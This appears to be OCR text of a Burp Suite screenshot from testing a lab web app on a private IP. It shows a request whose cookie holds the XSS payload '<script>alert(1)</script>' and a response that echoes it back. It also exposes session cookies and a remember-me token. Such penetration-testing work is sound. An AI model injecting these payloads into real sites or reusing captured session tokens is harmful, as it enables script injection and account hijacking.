 Go
Cancel
< ▼
> ▼
Target: http://192.168.197.230:8080
?
Request
Raw Params Headers Hex
GET /xss/stored/show HTTP/1.1
Host: 192.168.197.230:8080
Accept: text/plain, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
X-Requested-With: XMLHttpRequest
Referer: http://192.168.197.230:8080/xss/stored/show
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: xss=<script>alert(1)</script>;
XSRF-TOKEN=7a266468-310c-49ac-a4bd-3d921c256856;
remember-me=YWRtaW46MTY2MzU3NDE2NDk0Njo5NmRjMDVmMThkNTc3ZTFjZ
GQzNTJhYTM3MDhjZmExMA;
JSESSIONID=093DB1973A83701C06AF81B620FA8E4A
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
X-Application-Context: application
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
Content-Type: text/plain;charset=UTF-8
Content-Length: 25
Date: Mon, 05 Sep 2022 08:12:03 GMT
Connection: close
<script>alert(1)</script>
? < + > Type a search term 0 matches